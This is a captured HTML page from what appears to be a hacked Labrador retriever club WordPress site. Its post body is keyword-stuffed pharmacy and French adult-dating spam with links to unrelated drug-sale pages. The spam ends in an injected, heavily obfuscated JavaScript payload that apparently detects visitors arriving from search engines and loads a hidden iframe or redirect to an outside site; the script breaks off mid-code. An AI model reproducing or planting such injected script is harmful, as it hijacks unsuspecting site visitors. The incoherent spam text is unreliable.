

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.keystonelrc.com/do-i-need-a-prescription-for-ivermectin-in-usa-stromectol-for-sale.html
body_size: 7603
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" xml:lang="en-US">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="noodp,noydir" />
<meta name="viewport" content="width=device-width, initial-scale=1.0"/><title>Do I Need A Prescription For Ivermectin In Usa &#8211; Stromectol For Sale</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Keystone Labrador Retriever Club &raquo; Feed" href="https://www.keystonelrc.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Keystone Labrador Retriever Club &raquo; Comments Feed" href="https://www.keystonelrc.com/comments/feed" />
<link rel="canonical" href="https://www.keystonelrc.com/do-i-need-a-prescription-for-ivermectin-in-usa-stromectol-for-sale.html" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.keystonelrc.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 .07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
</style>
<!-- <link rel='stylesheet' id='wp-block-library-css'  href='https://www.keystonelrc.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='contact-form-7-css'  href='https://www.keystonelrc.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='prose_minified_stylesheet-css'  href='https://www.keystonelrc.com/wp-content/uploads/prose/minified.css?ver=1469534333' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.keystonelrc.com/wp-content/cache/wpfc-minified/esu9xt5z/lb3l.css" media="all"/>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.keystonelrc.com/wp-content/themes/genesis/lib/js/html5shiv.min.js?ver=3.7.3' id='html5shiv-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.keystonelrc.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.keystonelrc.com/wp-json/wp/v2/posts/2005" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.keystonelrc.com/xmlrpc.php?rsd" />
<link rel="alternate" type="application/json+oembed" href="https://www.keystonelrc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.keystonelrc.com%2Fdo-i-need-a-prescription-for-ivermectin-in-usa-stromectol-for-sale.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.keystonelrc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.keystonelrc.com%2Fdo-i-need-a-prescription-for-ivermectin-in-usa-stromectol-for-sale.html&#038;format=xml" />
<link rel="pingback" href="https://www.keystonelrc.com/xmlrpc.php" />
<style type="text/css">#header { background: url(https://www.keystonelrc.com/wp-content/uploads/2016/07/keystonebanner22-logo.jpg) no-repeat !important; }</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://www.wordpress.keystonelrc.com/wp/wp-content/uploads/2016/07/sandbackground.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
<link rel="icon" href="https://www.keystonelrc.com/wp-content/uploads/2016/07/cropped-Screenshot-2016-07-25-16.17.52-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.keystonelrc.com/wp-content/uploads/2016/07/cropped-Screenshot-2016-07-25-16.17.52-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.keystonelrc.com/wp-content/uploads/2016/07/cropped-Screenshot-2016-07-25-16.17.52-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.keystonelrc.com/wp-content/uploads/2016/07/cropped-Screenshot-2016-07-25-16.17.52-270x270.png" />
</head>
<body class="post-template-default single single-post postid-2005 single-format-standard custom-background custom-header header-image header-full-width full-width-content"><div id="wrap"><div id="header"><div class="wrap"><div id="title-area"><p id="title"><a href="https://www.keystonelrc.com/">Keystone Labrador Retriever Club</a></p></div></div></div><div id="subnav"><div class="wrap"><ul id="menu-primary-menu" class="menu genesis-nav-menu menu-secondary"><li id="menu-item-82" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-82"><a href="https://www.keystonelrc.com/">Home</a></li>
<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a href="https://www.keystonelrc.com/events">Upcoming Events</a></li>
<li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104"><a href="https://www.keystonelrc.com/labinfo">Lab Info</a></li>
<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://www.keystonelrc.com/clubinfo">Club Info</a></li>
<li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102"><a href="https://www.keystonelrc.com/officers">Club Officers</a></li>
<li id="menu-item-92" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92"><a href="https://www.keystonelrc.com/litters">Litters</a></li>
<li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94"><a href="https://www.keystonelrc.com/members">Keystone LRC Members Only</a></li>
<li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93"><a href="https://www.keystonelrc.com/contact-us">Contact Us</a></li>
</ul></div></div><div id="inner"><div id="content-sidebar-wrap"><div id="content" class="hfeed"><div class="post-2005 post type-post status-publish format-standard hentry category-uncategorized entry"><h1 class="entry-title">Do I Need A Prescription For Ivermectin In Usa &#8211; Stromectol For Sale</h1>
<div class="post-info"><span class="date published time" title="2021-10-06T14:29:12+00:00">October 6, 2021</span>  By <span class="author vcard"><span class="fn"><a href="https://www.keystonelrc.com/author/keystone" rel="author">keystone</a></span></span>  </div><div class="entry-content"><p>&lt;span itemprop=&quot;aggregateRating&quot; itemscope itemtype=&quot;http://schema.org/AggregateRating&quot;&gt;Rating &lt;span itemprop=&quot;ratingValue&quot;&gt;4.7&lt;/span&gt; stars, based on &lt;span itemprop=&quot;reviewCount&quot;&gt;229&lt;/span&gt; comments&lt;/span&gt;<br />
&lt;br /&gt;</p>
<p>&lt;p&gt;&lt;i&gt;Aen. Rencontres adultes a Saint Etienne du Rouvray cul de mature ecartee escort brive la gaillarde annonce sexe chaumont cochonnes agees baise x gros do I Need A Prescription For Ivermectin In Usa rencontre adulte Best Stromectol For Sale rencontre lesbienne poitiers. The use of various adaptive educational aids and &lt;a href=&quot;http://www.keystonelrc.com/paxil-30-mg-generic-no-prescription-online-canadian-prescription-pharmacy.html&quot;&gt;Where I Can Buy Paxil&lt;/a&gt; Jet A, JP 4, diesel and residual distillate fractions of both petroleum derived crude oils and hydrotreated shale oil. Minou de femme candaulisme rencontre plan cul seraing rencontres sex roquebrune cap martin. Annonce plan cul nievre salon de massage erotique a geneve sex shop boulogne sextosnap apk. The game follows Sydney, a teenager in an Australian do I Need A Prescription For Ivermectin In Usa school. Rencontre sexe sur libourne sexe bi best Stromectol For Sale rencontre femme mure et coquine a gruissan site de rencontre coquin sexy gratuit. Rencontres amicales aurillac Erotisme et sexe site de rencontre gratuit lespompeurs com lesbiennes amatrices francaises rencontres femmes pour sexe sans inscription vincennes rencontre sexe sexe rapide annonce lespompeurs com lesbiennes amatrices francaises rencontres femmes pour sexe sans inscription vincennes rencontre sexe sexe bd vitrolles site de rencontre sexe. There were best Stromectol For Sale proposals and unofficial celebrations of 14 July 1789, but the official festival sponsored by the National Assembly was called the Fete de la Federation. Elle veut devenir mon plan cul. Greifswald Spiegelsdorfer Wende, Oberursel Webcam. Additional value is best Stromectol For Sale related to further dendrimer developments, Southern Cross noting the market is a fast growing one and Starpharma has the ability to make dendrimers at what are reasonable commercial prices.&lt;/i&gt;&lt;/p&gt;</p>
<p>&lt;h2&gt;Rencontre adulte validation magazine sensuelle gratuit camera cita luxembourg grande femme nue.&lt;/h2&gt;<br />
&lt;p&gt;Rencontre coquine universite saint jean d angely nice branlette entre femmes definition du massage tantrique escort girl hyeres Lecheuse de cul beyonce pute villeparisis Plan cul annonce application rencontre gay serieux pas que du sex. Il baise une Do I Need A Prescription For Ivermectin In Usa vierge rencontre sexe appli rencontre sarrebourg sex amateur sexy massage Cul dos I Need A Prescription For Ivermectin In Usa a sartrouville call girl saint nazaire rencontre sex a breles on se connait annonce sexe chateaubriant. &lt;a href=&quot;http://www.chenliboshi.com/2021/10/05/1739.html&quot;&gt;Can I Buy Duloxetine Online&lt;/a&gt; Video Sperme Cherche Une Salope Soumise Grosse Partouze Gay Sites De Rencontre Gratuit Pour Homme Site De Rencontre Fiabl Video Gratuite X Wannonce Rhone Alp Video Porbo Escort Trans Grenoble Site De Rencontre Pour Enfant De Ans Rillieux La Pap Harley quinn salope annonce normandie sexe limoges rencontre sexe localise rencontres pour sexe a morsang sur orge. Ccam en ligne sexe model le mans annonce plan cul feteshiste des pieds jane upskirt. Rencontre entre adulte tenue de femme soumise rencontre sexe fille dans l aude lieux de rencontre coquine mamers. An incorrect time of entry into the world may have various interesting implications including failing to open a merchant account if you appear far too young and can require support support to help straighten out. Dans une enquete devoilee dans 5 articles, lemonde. Sylvie beligny vesaigne 52 sites de rencontres, Do I Need A Prescription For Ivermectin In Usa. Rencontre sexe a tours poeno 69 haguenau rencontre plan cul lieu de rencontre sex renescure. Luna, ruler of Eclipse, was the only being powerful enough to grant his grief filled plea. Rencontre asiatique coquine paris annon ce plan cul 91 escort bollene dispute avec plan cul. or you get nervous if you get serious w someone and it comes time for sex, are they gona judge you cause the way your covered in vit. Related searches. Ma tante est une saloppe forum de rencontre sexe annonces sexe sur dirinon annonces laetitia sexe. ml Site de rencontre femmes coquineGrosse milf cherche plan cul anal.&lt;/p&gt;</p>
<p>&lt;br /&gt;<br />
&lt;br&gt;ClADhw&lt;br&gt;<br />
&lt;br&gt;&lt;div id=&quot;zc9o-984-v0e-n8a5th&quot;&gt;&lt;/div&gt;<br />
&lt;script&gt;$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,122,57,56,52,48,53,72,84,77,76,60,34,112,47,63,38,95,43,85,67,119,83,44,58,37,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+([![]]+{})[+!+[]+[+[]]]+$[24]+([]+[]+{})[+!+[]]+$[13]+$[24]+$[25]+$[26]+$[13]+$[0]+$[27]+(!![]+[])[!+[]+!+[]+!+[]]+$[13]+([]+[]+[][[]])[+!+[]]+$[25]+(![]+[])[+!+[]]+$[28]+(!![]+[])[+[]]+$[18]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[29]+$[30]+$[31]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[33]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+$[27]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[35]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+$[27]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[34]+$[36]+$[36]+(!![]+[])[+[]]+$[3]+$[8]+([![]]+{})[+!+[]+[+[]]]+$[17]+([]+[]+[][[]])[+!+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+$[36]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[37]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+$[1]+$[22]+$[42]+([]+[]+{})[+!+[]]+$[3]+$[35]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[